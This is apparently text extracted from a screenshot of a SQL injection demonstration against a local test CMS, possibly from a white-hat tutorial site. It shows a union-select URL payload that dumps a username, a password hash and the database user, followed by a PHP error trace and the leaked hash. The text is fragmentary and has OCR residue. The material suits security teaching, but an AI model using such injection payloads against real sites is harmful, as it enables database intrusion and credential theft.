 http://192.168.52.1/testcms/cposts.php?cid=-3870 union all select concat(0x7e,user_uname,user_pass,user()) from cms_users limit 1,1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Re
Services [No information available]
Hi-Lo-Yo Our Most Popular Categories : Stories Strategies Good Eats
Log
Hi-Lo-Yo Shooting Craps in Sin City
E
E
( ! ) Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in /Library/WebServer/Documents/testcms/cposts.php on
line 13
L
Call Stack
# Time Memory Function Location
You
1 0.0006 383544 {main}( ) .../cposts.php:0
2 0.0026 428240 mysqli_num_rows ( ) .../cposts.php:13
Sorry, no posts found for
'~chilin$2y$12$rlMfZX292fJ5jTLLftZvJ.Bzl6kheybEMcE.Z7yBNonA81OdBxDwqroot@localhost' category.
Blo
白帽hub